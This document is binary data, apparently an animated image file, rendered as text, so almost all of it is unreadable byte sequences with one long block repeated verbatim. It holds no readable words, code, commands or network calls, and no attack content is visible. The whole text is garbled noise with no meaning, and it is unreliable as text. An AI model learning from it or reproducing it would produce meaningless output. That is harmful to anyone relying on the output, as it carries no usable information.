(�an`U��lP��c��l| ͠1����`0Z�ȡh� �)�cw�`٠�J�\ HZ�9vg^V�zJ�)z҅A`H#	�&j�'�pI�xт;�c0���W�6����
��Ipu
�g5'g�wk�G����xW,�j�j��3W�M�'�e3����'�4\BG6�'�P T�	:fr+0�Xx�@uW�i!�P;~�|jl!gE���|?0�����
È�e�d3��3�hh�QA���M�-"�G	��Y�#�_�f��U`�G�בu �P�c�hm���t���0�()>4�8>�Џi�GոWH�[y�>�-F`o�v��(W`�f���� ~p�	�P�yDxu�Sb�>DgX,T;��$�����sn�%,pc���tb��/e%��i�7H���
 ��� 0��|��P7&�AT��M��/�(A��[ɓt�\i�bN��E�A�@)]�Њ�u�c;&�z�
JpO)��8E�BUih2�Pt0T��3V�^J�+x�#�^G��(��5w7�E�`!Yr1	�@u� mW`�����O��� ͠T��V�4��B0"t33�'=5�C��eN&@!Z�z��`u� 	�0v�vP
I� �0�����r6�!�=�Te���=�	7�3:��a�B��s/39�� kp%T�k�X�6��r,��W����Oٝv�bQ7F�K�@X�,#ЌS/w/4�6�F0�	Q��y� N@ r1i�P`����	���p��
ð����h7��!�	>�	YB��P?�U� ��T�����@áE�ָ[d#�4���%� ��X�8Ai`;P
��N	�l������Ґ��*Q��
L(Bw�>�C0��7�6:�{�[��š�d�ZA=�Y&�2���	�Pmکk��R�}��C-f�`���6Cv7��:4g�>��*�󞊚X�U�'�X�&�v\2
���ꩠ�N��P�Fe����  h,`�ӕNE�
�Mҧ0�W��4�$�
��n�D6y������c���H]A�o�Ь�� ��NN0�j��v7�h!p��'���E�VE��p��I���G�����c):c cb6f� 	�������T7k�'��0��0]���PV�3z��p�Mc �ڳ�M��^���$�E�Ա���{p�P
���%'�;6r�c`�.��
�G�}V`Nq�Q{������O`,��C#���k8cw�Xuô#�WP�!`�p	 X����Pl[+
:����}�:[c#�,���e�:�,��QH�@'��+�3���	,���, C�C� Y °��-G��겗�����AY�4Ԁ�5�m{3�0�*�B
E7�W> ���t4����	.��FĻHb���P~�
4`BȻ�Z!z�0I H&���'���b�
�,��\�+˒qt�'�Z��2���W�wbc��T!t���,�Y` #V���`�����o�>vg	�1�Z���[������z��O�)�h�|b�QF�?���P<�K�	лC ���ͺ���E�/[B�PÒ�P{b�'E�w�:�Ċ���0�J���K��M�s4�y����lD	`�`	���.��	� a���̦\��(�al	�@��A�몮��/}�F{h:,�P�r<���6;t9��'.�� � �\� .pi	V�
�,����e�Ő�BE<T����j���j<o;'��bwW�T��'�n�E�Q�"h㭥�oA��'�<0�	 � ��\&�\̑L��|F�V�d���d<���F@Kfy��q�"�ܤ�Bi�L@)�Z3�>�I0���?��o�T��	-R<�B�U��]���\ ��G�,������Li�ѷ��	#�+K}Ooa��)��)����C�	@P��<,���9};�� �n`���P7C-�9G�4@��2��I�N�Ԝb	}�Ҁ`��-)�#�x�'408���	��)K��:/ǀ�py�K<� �U�9�	����i��� Z�v���9�m����t�[0��m��b[ 	"r��o!b0��M�e��P��-ڽ�����[�=��z� �pi! -y��9 U�7�g��f�s�s���p*�R��&�H�!p�Y��٭�S͒����^2f��1�� �ޟ�	I����Q@&\�H� ���i��)�N�x�\㻭g�1^�� ����'�5�HFn�zqC�qC?��7��e$
�@0!�A�&`	&L	���h-������D��z�v����PՐ��V�ʄBN��sC�۠g7��K�%w���
�ۻ�`~z��P�`A0.�a��b���*�g��t�O�صN0�"��P�M�k��Zp�s0Z �5�|�'�4B8�T�N�� i `�		��ξ���c��b!2�h��f7�v3CB�0�p�p����}���~JZ�F`}�O� h����g�� �R�y 7�����Q0��dA���š���;��jM��i ��Π������^���~PB`���F�c��I�F�a�'_>`P�C����4O��ɬ���Ϛ�4���Jq��ՠ"�
����L�N��>�~ �^a�k���`!_1���0���̮��x
�� -�/��rM�S?���ۧ]�+�`�s 8��/� �^`�oN����N` �&�bG씐
`�`͐zA� �����i��.��e���G���D� �s��)?7@�#�����4T� �#@Z�8 �8��0�r^�F������?��	Z	�U����2U�F FL����E�1VT���G�G���@��I��,Im��n
��E��9���y!�5΍ �OɅ�8��t��z!X9Yc��N��1be���a�CЬ�5"2���+.s����i&6˸��ƉC~tI�Hɔ(W�qi룓4@d����eW8�8����g�LS% �9��T{��2�v����W�.B�i`��5x֬�x	~��k��	�&�M���}���q0H�&M&^ْ�	��L2AA�I���Β(a ��Ѕ~��C�G�)#6*�@��ʐ������#�+,��2� #�o�<X��&z�'�h�
9��$;��Ӯ�#K�'B���$���c3��v��?�	�$@��se�2��L29��*6���9�8$�C���D��$�wXq�6*����(�������0F}L	�!3I��L�����N����<B��0#
	I��?<��z\�W΄��)�*��x38��%��t�3�-|`a���O��f�AEI0D�Hǐ�Q#$M��")=��дI3>=�~�p� H��	�0%Y�RDsA]� d��H#7�	�i(9ᄇð�bF�a���ÐÒm�jˉf�\q"T��������[�;�Q
�@%�D�H�I3��$���SN`�]$�Y��V���'����{�dk�.��>��u��Cp�Cm=�n;=J�[�@��qFt+u6n�o� �o I"�fb�Y[�w�GD� ��� �HQ�(�v95�?$���h$J��%h`��'�i?h��G�!��
����Ûh�Ѓ8����h�O>n��F@n��&۲&n��$���I��v|���G�!�D�F>!�?A�w��4S?���d@�{]	P���� @�(Jx�1�AdC9�fApT0��`�g�Ao `lް[	��CT�-y�F	����C� A1�Q���G�	�uN�K:��(��]�#�p�<� y�� �'� PCP��E����G"�pF.(e(7T�oc#�[4NhH���	K�֠�P�@  8�v{E1��b�O��;I~��k\�
��Aшc � �\Pp
+�X`�$�1E���i�.$$��<�@"�U02� xA����p�5�A7 p ?"  �|�!2�b���#0VA8T�a��\�o��k 	�H*`��N6�����D�i�B�pF��Y,p
@4����EO���4c>��2�(^��`L .��+��
 H�%  �IB�r�ܐ��h<��|�?��o*a����H7� �K�$	�E� �(��)gDU�S%�� 5x�J�eV=�	�a�b%$Va��B�h  J�ǻ9o���F7PU���(��	|Ta�x��l� �P�T�b�C��۩�rTNo]EӐ�$F� Kd�0@=��k|f� np��F�v,p�6��Z���Bx&�D��|8k>���U(l��@j7A���v�*a2��
���(D
�������@�/08�сBU���J��1
C�� �gh�:�� V8�;��T���3����3��$E��@
W��s]#W=]�U�� E���|�����C���ϳ.ހ Bd����,���c��pA$�q 8  ��x��)�C	�d�-'��d0!Q�LB�`��pT(u�*�Qaf�A���TI��8ClE+��g?#m�J���R� c�c����y��C�o��]��n�@¬�5X  p��hB+���=P�.t���C#�#t�S+�kp�:�A�� �(F �6�~ tD�T�Ep��H�Ϧ4��C�0`�.ڋ�FXy�	r�cd���� @ĺݨD%PP	P:ߊ4�F�q
�`���4d����x (�Q �o �%���ˠ2�r�0��n&$T� ����(�˯$ 8	�  )�!G8b�:E(Z�K��pEV���>w�{�F/��f�鞅	�l������@�����|�!��mn	�?|��0N1����(J�	B����^��$Ǎ�ˡK��0�c�x<��CI���{�U�����PC?��l7ES�p+>�  ��dg"zIa<��4�E���Dj���x�:��HP����c�9�`��@���Y ��{D;4Pt��������n0;�sI����ͱ!>���7� ��(x�f�A��]k�ߚ9��Vhk�Mi�i�ip?���$�C 83p�`0�YP��Һ��#�fr1I�ܛ�m��L`";)P�Q�P�=��bЀ#��y�:b��VS$u��$�8(��s�[�i�;�4�J�W���˸� �ɨJ�,�?-āK` q Ҹ(?83\���a2��Ȫ`�5T��|[B�s��£�㽉�'�@*	���^ ;(�b�6��x�L#>M#�W�����2�X�0��q�iRI�S�BU�<V|��[E2���ૄW��	]ā
pp�Q05k��HCx�X+�SfT�(����=�{�'�+=�J�����Er��P%����AЀoP�
)(�W�o𲌣4E��[�D9=��  U��J ���4W�7z�'���j�7p5�n8�ȓ�Ҿ��ھWx�`��L�|Iu�H�>�=AB/�Ě��L+�L�F�4�n@���QP�@X�`J`pF�{�?�&�ĺr�i��#B?Q��s!�/�D��D/�Ӹ��)&c��K/f���W�#=��A&�!��8��7zgL�H�K��K����J�q1��L3�ItɁ�X�:��`(+H�DwLK��8`�>��G� >{6�� )v����S|���&iHv)(lB��M�dG(���콻 fD u���W`Ga��Ҵ.���ᜦ�t��dγ\B�M&3I>���H��N09ƪ&>���&��@�2����ER���#=I湫��>r1�����G��������q��>���P�x�=B����ɭA��ݳǻ:���ʮ�:�F�DP�<X <$SPшѮ<xP�zk���$s�$;�E2��7E��xЃ��]u"�Q�Q�$��$E�%�Q�Q�SP=�=���?Mχl5�7}s {��5MS�5]�6}S8USX��TL:�S�S=��:��;�S9��:ULxT=U���D-�BUTCEQDEQ�DTQHQ5J<���M�8m�4e�P-USU@��7�T�SW=UXm�V��Y�SU}�T�SY�SX U4u��A�3��)֞1�b�����ӱ���cE�i�Vc�l5*h�b=�nUVe�Vm�hĞ!�b��sUWdDt�Vs�w��^��{�V|uW|�Wr=���aVw�W{%X}eւ5�w�|E؁�W�%�}�׉�X�x�X{8%���X��׀�W�%�-�8���]Y�mY{h{��1�Ɉ�f�J8��y�eY��٢�؏�W�D����}�z֎��� "�Y����ii�Z�m1xY�������[�-[�=����E�wP�w���U���y�]Y��ؐeX�5ڢ%��W��Wf�۔����mY�Eٳ}\ȍ\ɝ\�}ܵ�[��[�E٢ٽ�[�\���^Jٗ�Z1@\{8��m]�}]؍]Ƚ\�Uۑ�X�]�eP��e]��]��^�ݵ�ݓܴ^�]^�m^�}^�^�]: b8���� :���bЁ��C�����M_���x]eP��[؇}��}��� ��_\8�%��}� b�����߱M`�U�}``���׵_ ��� \ _����}\ `��=&���0`�M���_	V�Z a�=��ᱥ�a� e�a���\��!^�;؇��`�����p�N�*�_�-�N����a�a�������%#f��`�}�-�c����_�a���8��-�)&[�c	.[H2V[1��6c`�}��c8!�a���!N[:8��`#�^:81N ��.^��bhb.6���}�a�c>n]:�}[3�[�A>����� �Z��'[:�bSv�c���ZHe-�cZ�*��_���\���V,�i�:�vFf�Ufv��c���M|Vi�8g�c�]f�dl6�k�fȥ�H�u��u�]&[H�_���a�c�g����M�H�\?.hA&�n&�&����^�;��P�`����&�7`�i��f���fedA�_�ۃFh�h�hb>�C`��%������8&��&b"��;�^��ߥnj&h[��&��`i�a��~_-�h`�\��]��覶j�[�&f�fY.�=if�l&��a��k9���k,n�p��&lᝁ �.ې�e��.��=��M�k���[��p~l(އ<6��j$F�;�b��]�>����릞��l�>[�6�&d����Md��a���7�cu�_��Wn�ݖ]��[�n����އ�6m��?>`3��;8�1��8*���qn_#��&�����*���>��6��hiNaG���~�}���c���.`M�d1�oإc���&k�6p�����߱u�����1��C�gi��g&)�g^/��� �?��jW��>�G�i)fl�Vr���u��n^�����'o�=��f~�b���;Hd&g�1/[�6[������
&d'�x��\���-����7�fd)�f:m��:F�ߵ�6�%F�B.[a���C8��+�b�e\�t�e���ʽ�}H��B�tPOuK�rI��-gW�tU����r�v�*��X�u^o]V��ƅ��u�=�^���n�n�%��އ�>��-�
'f��*�u�meiW��vl�q`���\�&��t(��f_O�rH�^����N������e�u�M`g?��=cpv�k�h:���m�fa���i��޶������#�f���cږe	vup��`a?�Z���������5�N�s���f�WF^g'[�^-�t}�s87sY�����F��g���hN^�x��2��xf��Wx� >��k'�^^�Fn�'zY�z���N�ۨ[ i�泍f���Цn�m������x\����Z��Gnz��z\�z��ep�ٞ�_g�f����{n^��b�O�*n�Ȧ����3v�پ�ȧ�z&a:�������eS��p�oOc{���e�*Nl*g�6��6�>xV�&v'g�g��n�f]n����}��aC/�\���-��8N��O�J[6�bzu���d�]�t�,h� O����a�
�1|���D,:T&1#H��ai�$ʓt��`!��'X�Rv��D�pՌ��'E'�-j�(ҤJ�2m��)Ԍ !� � ,   � �  � �	H����*\Ȱ�Ç��H��ŋ32��a�D� C�Y�C�~>��U%�V�P�$% 7)���G�1�xi&pL�X�b�!�p͘�Fq�ɏ1?֐$x�� �UB�E�l�~h�����[�d��9pLڴ?�N%��_�w�&����?#c���*���D%ɯH��hy��P����6Ȃ�A�� ��O�G}D�w����{}L������g�7� ȋ� yi#������~�[q�\����'��������k.y����b��� r�'��������u�xB�u��Đ�pB��E8P��)aF �e�A�f��GP��t��w���w&J���4 �`5�X��!F`db�؏�`��FE�CK�B��	�A>�t�cEq�EBt��^��`�Pe�-fc^19�.���C�Y)��q�ĎX�W�@��$d`,���p���@GR������ n�s�Y'VAT���pi)��h��������@@(����O�}��?�(��@+��Y"P�M���m��U�O_G�f�����9� �m�P����tT�z��ҥ��$A_�D-A�`�%� �9Biy[�}�@	�����Þ&������EߙяaGt����Ĝ}%g��
d-����
�K"|Iԧ��"D��rЪ�gϣ� �1H7412�(5��e5�r�- ��n�2ό�Ͽ�4p�V\�Gt|D6�D��(qg�(KMێ��ܞ���5E�rQ�����A яV���H�AK��a�WbMݷB,�淪��ȩ
�5��s� :z�h�;��d2Zހ�'�L��@>܍��}:��D��
���`�(�c�*d �TJ��{p*y��m���Y�|���};P��!���<զ�{�A�I&�O��	������s��[�LD1�Â4��Lg©�"��JB0�"��z���
�L� C:d(/0H�`������&�BA�V B�Hdh8a�\����`��G?F�� 1���Kאk�G��M��ЏTdD��&�@�0"fҢ@��Nt� r�"�vx��	�}�+�&PD��΀mt��*��r��#Hs�����W��A�A�c ;��? !Qj�I�,"���;�S�@����:�H�
��ۃ@1QN� �0�$��Z.��
���Kj /y��%%�E��DN<Ŋ��� h$+�Y�U.���&vp�;!�IMz��G�IS	!�چ�Z��H�����S�H*I�.	�H�݀�"@re&����d|�G1
)�7BĢ��o#?�����J�H'L̔!W`)"X�pF;�Hq|`͖�C���h�a��VU��h�R�P�g�&DC+��Q9���� �5Pb�h?�h҆���cЄ^�������z���	M�U ��b�ь � ���4� �����f��z\��*D:�i4C���4f�9A'P�?��l�����@�����&����NCFM�A����ӊz�@	X�"E��"~,��G:��?���ִ�l���A,
�˧@+�+��EN ΎPE�6 a/?�B�Q�����p����C����\���rC-�蠓���T�/E�1+�L(��ap��;8�wHha��!�`n���r�`'bZ�v揼!
ӳ�XU��2!=z�׹Fn�`���r�����j�����3\�R�i�d�)�K����|p_�dx��4�2�в'M�'-ټR����֧�7�^'Uf>}� �2��)��rv�4C$�1� W�k����C��3���gۘ=�q�@�^$K��P�8��)�!���|��ax�{)5�� D��#f�Q�A��b��4�Aj�q�i�!�>�6G��Ѥ��>��4���#�B?.6"�E �#6�u��bӮR���B/Y8,��y�#��Y�4�qv��~HSQ��	������O�����D��%A�cS�!�˂n�?��/A�p��-m0�U���cF@"f$a�b��p��TB��M$�l*��a'ܡm�A�� P,�"�w~&���Q��O?o!X	�+��R��-�};zzA-nj��L��h
,���
��V@��(:xY�~��#��#���%φ���;M����!���Q?X@t`�&�\-���(�c�E��Ju=~5P�Ql'�;}�W���`�7�a�ZL���Zb4fpN�O�dC���֛�1��&&��,=�{��/��B��P�T8���1Z��*
ѡ���?Â�3���@K��{�g"���w)w~s�6�aD,S�� �'�t0mtU��FGl7KG@�dxr
�A�|���3`����E|4=�v`z)�A:����A˱{��̱�؁-�p�6E�c�A�A� ��E\Dd�q�G��O��	�K��mMv*��RO�pR��t��0��UN�~A�E��M��0�q�2eE�5����vl8!-���1q��v��	n�T4X�q��q�tS��+@B��! /7sƆ�vb�ٷ*C�6<7U��p_����ai�k��.�rS�e��	w�p�g�%~c&F�Ȁ�Ve�iЋ����p��0Q��[y�8ؑ�����`l��>�)���1Q�Hb���r��YҐ��y��X,� N�-ʒ!��n��ʶly%8V�a��ʂG*ǀ�1��:G�@�����#��^2��� ͠ ��b��@	b �2@ b o�F��`�6����i���<���h��x4i3�Q�:W�ԠZb@��$�B�^0
��@��-Y5�Z�`�i�^�TZ�Ћ��̀��A�
`�` /.i�h�AT1�Bq�C�yI�)	|T�}�	^_Q/�8�/Li�����I����as1�)�i��Yh9�y�2����Y��@sG3��t$�	���!q��i3��H�ة��Y��Z�y������yי��5a�36��"q��y��)Qx��ԟ"���:!�Q����|``F�����J�|
u�[�Zơ j00�U!
D $p u��p���@�Q0P�G���2�+��Т3��V<���A��g�P�p �O���	�.�
Y�ؐ|6�2
0`�v��.m����
!p���CǀpP��C�FS nR��!�q �F� ������|%��j�`�`/�������� �
Q��� g��6����	�u���:e5�Ъ���� ��% n6���� �:�ʪ!	-�
�
������	�����z��p�
��
�P�蚮꺮�E��r@�`И5��������j��گ��� �[! `��m��1!��T��Ur�w+�R����v!.��i�������A0.[}r�RxWDt�� f Z"�+�F&;#+k� +KHP�1�����Ǵwv Y��Y B0	B�8@B�Z�TJ� �&�Á��������6�1zx[�S���3kl�2���[J0�[��жas��!m[HP,z�}h�YT�nYK�)V�3���a �I V�C�+j���ha��7�{�Ñ|�:�ᴐ��;��?+ M�����a ��#���8�e+�E��[I Zֹ��C��0��ҋ. �	m�g@�4`Q�1h�$�i1�P��T�m�r��[����0�a&��s�V@�Ƕ#���WmU����B8K.�	�@r0�4 T0Y.|�!�~H� 7���4�&[gٛ�+m[(���pU�[�waİc�AF��{!m��\;�Op�TP=[H�h��h�Li��rP�u�	"�Hk�u�Ł���h�T� �ylœ g������	1ǱzgphIPEfY.��x��b 
AF�vmf` �;?V\�B���a5���&[d�.ȓ�%�+ �^۵\;	TPq��f M��N<�[��,�l���I0�!`&@�Շf��#�1���	��|#!d��5�k��һ��� +m�(��Ơ{g��O�:���.Ё���*H"�1gpΎű��0�٤�|g�����W��P��1V�5�|f|�(�B Y�H�Z��@"���|iK�� +�2��`�?�g������V` �kaҤ�5�ZM��{rtM]�����}��UK�
a�-š,W��	1-�(�1��:��Y �ݩr@�E��
��q�����k缻��Ѳ����FK���<�BՁ1��qȗ��nk����ӧlI`	����[Q���V��������]�"��:�t�΅;U��-������۱Z�����We�áeɍ�	�	v���=���|�-m&��Z�L�݁qX�M!��!z�c=�V̴�M�Cc:�+�Z�K��=��J�:I0w*ة���f��;��^m C�(B �J��j�H�A ,�8f@F)����}�¸�ϭ�G���0ӫt`+I��	=�#!�	� J�.Q��ұ��W'I����r+�u'�B�v.H��� c��r�
fs��:=��)��7u������E�ib1~�|G����c"#P�-Z�S�4�����Op�h�������q�.n(o���a�+4��
�AH�`a����MO��>�p.m(�>�kiM�MyN���2֏.�����`� M�VS�l�nN�#a��qh��Ǽ��@����9+Qp�!0�}r���ķT�	 M��A�nT�e��;�ݩ��á˅��mK:.�L��w�Q�h�$�<���J �\�+m Q�	10P�.B��٥ !� � ,   � �  � �	H����*\Ȱ�Ç9܀H��ŋ32����D� C�Yq@?OI�۰"j)���J@p��HC/Ҽl��K�fB��I��n�Q9��.��Z$FlCW��D��jklQ�d�R�9q�clN���o_/@�Ċ@�p,/H{#T��dY=��*�]@�0%ɑ4��5i(F�?1�6̚U�uk+�b����G*�}��Ii'%'�d���wrO�vG�'�Ϲ����p�c^��t$��Mn����n�沭tX/�@���� !l����� �l��_�	�^}�D�4�YJ�#F3��B,����� ��_?4�z�͗A)�g���7-v@����f }��@���G!BL+Vd�Ad��EA�����TNSQ��?1 d�y����ϓ�� �I�ϛpN9P�tF)gEAT��E��bR���c��|��p�?j�yQVe}Ea��g��ar*���rn�?i$�O����?����qD�^"�ڙ��P?O�� �A$�&��.Пv�pHТr,s,șĦQ�*P�q�#\q�`���J����[Юn��Йp.��>�+I6d���#ĝ�k�P{^��x\�.-���?�j(�G!G����BY���?BJ��r��ϩ�V��ɋ�$��<��; &�;��LKъ��&���n(���D?�.@�t-'�5���v���-�b$+���ꉬ7ܰK��n�3D��9�?l6�"�Dt�)��@��(\rƦ�Q�tD ��f��p��̒��܍������E��EBk�4Cth�OO	4�#1~���O�M.u
�B���ҏ罒糟Du�t���?Q ̐�$�A1��MHb�{�d/x����-�?�W�r���@b��#@�%��yM��Uw�D���D�Tyݫh���
V��?�D��!�S_��4��ς����e��\P	i�@����"@��~ &�M�@�<�!��B?F�+��� �?�>�	�0��BBR� ��G�E����vI@��;H�M`��?�#q|S�ya� xbئH4P� W�յ(��S1`�]D��^�1~�sZ��1^ADs�+�
�H~���4,"(pÆ�#
˫W? 8C^�v+��:H7+,�!y
 (V ǂ��ˤ&�ȇt��aAL�A$ڋ9"�(;q�+�c��^�  �Rl�X
P�����A��	�TC�:b��i��@��1_�c���.B��h��	�M<�R�D����&�-Gu	 H���,ro��#�{���@v`�I�(��7Z��\w�4�Cݰ��qw���2�QQ1dXkG2j�T �|"xP����r���f����hEbS�b�j!��G&j�@N��!0��TRӃ�
�Q�J�� C	NdH>�����f����ɶ՟A�c���	X�����G+�P0��0BD-b��͓N�	5�  ���	@�0����kq�)��1���#��@,����c�A`��$$0�1��2'Ah�ԡ�Ȯ(`@	�Tֲ	�	m�a��c��bA?�a�l���N���Y��b��V�,���~�7f��t˜&��9�8Gfۆ`�r���E;�;in��G�u� H@N�MBR���:��c�HDŭ���w�{����8�q��9V��Ǿ3��
B����"S�0t�ڿ��W���?���Ҙ!�A���*98/`�LS�ڦbyf}{��\��#����	Q�(v��Q�8%�~�����0��Z'���%�y�Ԏ��gH83�_vH��7�I�&��B�j��R0�|�6z%�tz������H7$�?�  ��I(��U�►�lRo{;�%G�!�0Y<&ӝU�P"�S$/L�!yC��>}l��	�&�����1J[CK֩�m�(�u[��A4��e}�M ꕢ6J�!33^���e>�oiP����F��rI�vC���C�]�d��=n�.N�&F��,��_$���G�C$�z퉟=��[�8#���4�HE���2h���`l���A��ai��4y� j�Q%*�M�4�9�N9_2y�)!�9�z���M���W '�S�" 3��&臗E&��j� A8��NK`S�;	����� ��,*KlY ���X`�|I`6/H��\H M%2����
�����S���!�C�<n�@���Y B���`z������P�M��e>!E�sy�Yl���H
d�p��3|gy/�����)�T�� �a~,���3�?������[�i�p*	�;w���*�����wsc�	̑/3�9GTBG0��.R#/����f=A0y��	�an��'�-7Fp��P�|��z�EA�q� w�r'&�H��懂�B%<�$'G@c��g�a9�\�Ӄ>Hk0�Hc��gqW���(t�7�Qd�k XKD��~6�c��+��W�4k�q3�d��{se	e�G�ʃQ�!I��7, |Q�!��,@U��A:��{� �ԅ-f-��q��8�'�<�s>�"5sRġ�1����7kZ(�v:>�G �S�{�`	�p�A*�wW�c�"|3AIP~�X/�V��F�mawh��"����I�W��ƌ0a��E��!o�s2}#2q���#� �&/o��&5��~^���f�F�_��
ͨa�I��F� � j�#<��x2p�$ �4�Z�_�'<%�-��+�o�׊pw��� ?�8Ԑ�` 
�^���@�EF�i���P��i�&��U�F�	��A�4P~���I�N��Vi	e�b�'`�j��#�`40[��o�	si��؅n�b����D^/�t ���������b` @1!�q`��bP��I`d^o!�)F�љ�
 ��ٙ�҅a��a4!�D� 
 !�iAI��w���I^�%a��9Fc�c$��M���Y0� ��)F!�����	�	!F<�#���I�:ny���S��)� �M zt��]]����K�IKE�ŕ��z��)J�"�ꃫ��Oԓ����1�>x`#JօV�����X��f �j@@0��ɐ�>J����*��F�HJ�p>II
��Dp��qޠ��1�00��	����Y�Z�S���X�F�����g�c�Hc�
cZ��]q] ~�H0ѥ�z���p����R�` ������p�0*N���fM��SaV�j�0�QO!�f��*7����f0��
d  50
��1�@��*�/P�D���&���֓�Ś�d�Q	pV�������z 60n%�����*�
�� F�  0����A�������Z�Q�
��j��pv �=��۰��OD�q}���1��������� �";�$[�
��pq3���:@:0�p0�kw0��`Y:��P@��
�B��p�b@�� ��D�ʰS+AK@��r��3k����M{�\{�p�M�1OK)`3;B{��Pi+'��u;@{������w`����[��k� q��sK��l�)�)����L���@��w+0[[İ��Y{�;�g[!!���B۳Q��[�Kk;�W[:�+�k\{��к� �A�p�K�@{��;'p#���I�۽�@�)��'���3@��C�'@�������˻A�+�;��;�{f+�Nk�@�Pnk<�[�$1���k�ѹ�K�����['����V�k��YL>:���
��:���kw��)P������#�M��\a�{����A3�������g��1��k5,�c;��	�B,���!�D[�wp�h|B�g<iL�E\N�`%l�V)��#!�ʀ� |�_<El�a��K��̶�кG;œ�?+���Ɖ���{/�d�ȳ��AL�bL��'��m|�`�h����Ł���Ĥ�[�Ȕ^�L�{��;�A�	q�N��"�������;��w,���	a���3�\�����: Ȣ�����`��k�X���`���ܹ:�N{ɍ۸wй�|����{�<��<�!�8�' �Ġ������L����\Lϋ��\�ܴ�۾�̵���\��/{������V{���/},=�������a��[�=���}-��P�,�r|��ಳ�7M����K�8�;���"��=�ҫ�Ck�!,TLɥ���P���L���"-Y���0п\�ݾ`KL��L���,��\Ю��W�Y�=��^���\�0d��w����Ї-ԉM�L��A���' �{��mزK��-��ݴ�;�L�wm���ے������8��!�|2{����rM���=�Ͻ���:��@k�����6Kݳ����� �Y\ޙ;�����ِ��gK���Ǜ�^-��ݴD[����ߪ�-�0�l����g���,͋����M���M�������m����۽.ͷ:� �����l�g��?;����L�8���̽q�GK�P�ҋ ��+����L�.�W[�~���_��0�����`K�>��{���,��p�?�_�����7�ۋ���-�G�)0���q�)��<>yM͵��|�tP�e�5����P�]��M�H>�l�A�^�w.yn����1[J��AY��<�f��k��=���萮�C���|�?����%=��l��N�S�뉞�D��Ӟ����̴��a�v��w��2��t �a��c�/��ת[���Ϊn��Ɍ��U�	=Ⱦn<�͐K�=��L2\ON����f�ߣ��@ͫ.}k����^����T��q����L�}|ה^�~���癋����tP�u�R\��N净��{�T
��*ѷ�l !� � ,   � �  � �	H����*\Ȱ�Ç��H��ŋ32��a�D� C�Y�C�~>��U%�V�P�$% 7)���G�1�xi&pL�X�b�!�p͘�Fq�ɏ1?֐$x�� �UB�E�l�~h�����[�d��9pLڴ?�N%��_�w�&����?#c���*���D%ɯH��hy��P����6Ȃ�A�� ��O�G}D�w����{}L������g�7� ȋ� yi#������~�[q�\����'��������k.y����b��� r�'��������u�xB�u��Đ�pB��E8P��)aF �e�A�f��GP��t��w���w&J���4 �`5�X��!F`db�؏�`��FE�CK�B��	�A>�t�cEq�EBt��^��`�Pe�-fc^19�.���C�Y)��q�ĎX�W�@��$d`,���p���@GR������ n�s�Y'VAT���pi)��h��������@@(����O�}��?�(��@+��Y"P�M���m��U�O_G�f�����9� �m�P����tT�z��ҥ��$A_�D-A�`�%� �9Biy[�}�@	�����Þ&������EߙяaGt����Ĝ}%g��
d-����
�K"|Iԧ��"D��rЪ�gϣ� �1H7412�(5��e5�r�- ��n�2ό�Ͽ�4p�V\�Gt|D6�D��(qg�(KMێ��ܞ���5E�rQ�����A яV���H�AK��a�WbMݷB,�淪��ȩ
�5��s� :z�h�;��d2Zހ�'�L��@>܍��}:��D��
���`�(�c�*d �TJ��{p*y��m���Y�|���};P��!���<զ�{�A�I&�O��	������s��[�LD1�Â4��Lg©�"��JB0�"��z���
�L� C:d(/0H�`������&�BA�V B�Hdh8a�\����`��G?F�� 1���Kאk�G��M��ЏTdD��&�@�0"fҢ@��Nt� r�"�vx��	�}�+�&PD��΀mt��*��r��#Hs�����W��A�A�c ;��? !Qj�I�,"���;�S�@����:�H�
��ۃ@1QN� �0�$��Z.��
���Kj /y��%%�E��DN<Ŋ��� h$+�Y�U.���&vp�;!�IMz��G�IS	!�چ�Z��H�����S�H*I�.	�H�݀�"@re&����d|�G1
)�7BĢ��o#?�����J�H'L̔!W`)"X�pF;�Hq|`͖�C���h�a��VU��h�R�P�g�&DC+��Q9���� �5Pb�h?�h҆���cЄ^�������z���	M�U ��b�ь � ���4� �����f��z\��*D:�i4C���4f�9A'P�?��l�����@�����&����NCFM�A����ӊz�@	X�"E��"~,��G:��?���ִ�l���A,
�˧@+�+��EN ΎPE�6 a/?�B�Q�����p����C����\���rC-�蠓���T�/E�1+�L(��ap��;8�wHha��!�`n���r�`'bZ�v揼!
ӳ�XU��2!=z�׹Fn�`���r�����j�����3\�R�i�d�)�K����|p_�dx��4�2�в'M�'-ټR����֧�7�^'Uf>}� �2��)��rv�4C$�1� W�k����C��3���gۘ=�q�@�^$K��P�8��)�!���|��ax�{)5�� D��#f�Q�A��b��4�Aj�q�i�!�>�6G��Ѥ��>��4���#�B?.6"�E �#6�u��bӮR���B/Y8,��y�#��Y�4�qv��~HSQ��	������O�����D��%A�cS�!�˂n�?��/A�p��-m0�U���cF@"f$a�b��p��TB��M$�l*��a'ܡm�A�� P,�"�w~&���Q��O?o!X	�+��R��-�};zzA-nj��L��h
,���
��V@��(:xY�~��#��#���%φ���;M����!���Q?X@t`�&�\-���(�c�E��Ju=~5P�Ql'�;}�W���`�7�a�ZL���Zb4fpN�O�dC���֛�1��&&��,=�{��/��B��P�T8���1Z��*
ѡ���?Â�3���@K��{�g"���w)w~s�6�aD,S�� �'�t0mtU��FGl7KG@�dxr
�A�|���3`����E|4=�v`z)�A:����A˱{��̱�؁-�p�6E�c�A�A� ��E\Dd�q�G��O��	�K��mMv*��RO�pR��t��0��UN�~A�E��M��0�q�2eE�5����vl8!-���1q��v��	n�T4X�q��q�tS��+@B��! /7sƆ�vb�ٷ*C�6<7U��p_����ai�k��.�rS�e��	w�p�g�%~c&F�Ȁ�Ve�iЋ����p��0Q��[y�8ؑ�����`l��>�)���1Q�Hb���r��YҐ��y��X,� N�-ʒ!��n��ʶly%8V�a��ʂG*ǀ�1��:G�@�����#��^2��� ͠ ��b��@	b �2@ b o�F��`�6����i���<���h��x4i3�Q�:W�ԠZb@��$�B�^0
��@��-Y5�Z�`�i�^�TZ�Ћ��̀��A�
`�` /.i�h�AT1�Bq�C�yI�)	|T�}�	^_Q/�8�/Li�����I����as1�)�i��Yh9�y�2����Y��@sG3��t$�	���!q��i3��H�ة��Y��Z�y������yי��5a�36��"q��y��)Qx��ԟ"���:!�Q����|``F�����J�|
u�[�Zơ j00�U!
D $p u��p���@�Q0P�G���2�+��Т3��V<���A��g�P�p �O���	�.�
Y�ؐ|6�2
0`�v��.m����
!p���CǀpP��C�FS nR��!�q �F� ������|%��j�`�`/�������� �
Q��� g��6����	�u���:e5�Ъ���� ��% n6���� �:�ʪ!	-�
�
������	�����z��p�
��
